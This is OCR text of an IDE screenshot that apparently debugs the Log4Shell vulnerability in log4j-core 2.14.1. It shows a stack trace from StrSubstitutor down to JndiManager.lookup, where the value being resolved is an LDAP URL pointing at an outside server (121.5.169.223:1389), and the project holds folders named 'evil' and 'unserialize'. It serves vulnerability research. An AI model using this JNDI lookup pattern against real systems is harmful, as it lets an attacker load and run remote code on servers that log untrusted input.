 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help maven3-jdk8 - JndiManager.java [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
log4j-core-2.14.1-sources.jar org apache logging log4j core net JndiManager Test JRebel
Project
Pr... ldapURLContext.class GenericURLContext.class Test.java LoggerConfig.java AbstractOutputStreamAppender.java PatternLayout.java
StrSubstitutor.java Interpolator.java JndiLookup.java JndiManager.java
Database
Maven
shiro
templatesIm
test
unserialize
urldns
util
xml
evil
EvilTest
TestInterceptor
resources
test
java
MyTest.java
target
Reader Mode
Params: name – name of the object to look up.
Type parameters: <T> – the type of the object.
Returns: the named object if it could be located.
Throws: NamingException – if a naming exception is encountered
170 /unchecked/
171 public <T> T lookup(final String name) throws NamingException { name: "ldap://121.5.169.223:
172 return (T) this.context.lookup(name); name: "ldap://121.5.169.223:1389/6gi89k" context
173 }
174
175 private static class JndiManagerFactory implements ManagerFactory<JndiManager, Properties> {
176
Debug: Test
调试器 Console
Frames
"main"@1 in group "main": RUNNING
lookup:172, JndiManager (org.apache.logging.log4j.core.net
lookup:56, JndiLookup (org.apache.logging.log4j.core.looku
lookup:221, Interpolator (org.apache.logging.log4j.core.look
resolveVariable:1110, StrSubstitutor (org.apache.logging.log
substitute:1033, StrSubstitutor (org.apache.logging.log4j.co
substitute:912, StrSubstitutor (org.apache.logging.log4j.cor
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lo
format:132, MessagePatternConverter (org.apache.logging.l
Variables
this = {JndiManager@2048} "JndiManager [context=javax.naming.InitialContext@20f5239f, count=1]"
name = "ldap://121.5.169.223:1389/6gi89k"
this.context = {InitialContext@2051}
Structure
Favorites
JRebel
Run Debug TODO Problems Profiler Spring Auto-build Build Terminal Dependencies 1 Event Log JRebel Console
All files are up-to-date (moments ago)